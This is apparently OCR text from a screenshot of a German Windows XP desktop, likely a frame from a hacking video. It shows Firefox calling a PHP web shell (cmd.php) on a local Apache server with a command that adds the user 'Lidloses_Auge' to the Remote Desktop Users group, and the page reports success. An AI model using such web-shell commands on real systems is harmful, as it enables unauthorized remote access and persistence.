 Mozilla Firefox
Datei Bearbeiten Ansicht Chronik Lesezeichen Extras Hilfe
http://192.168.0.11/cmd.php?cmd=net localgroup Remotedesktopbenutzer Lidloses_Auge /add
Google
Der Befehl wurde erfolgreich ausgefhrt.
Fertig
Apache/2.2.11 192.168.0.11
Windows XP Profess...
Mozilla Firefox
cmd.txt - Editor
Progs
Games
DE
22:43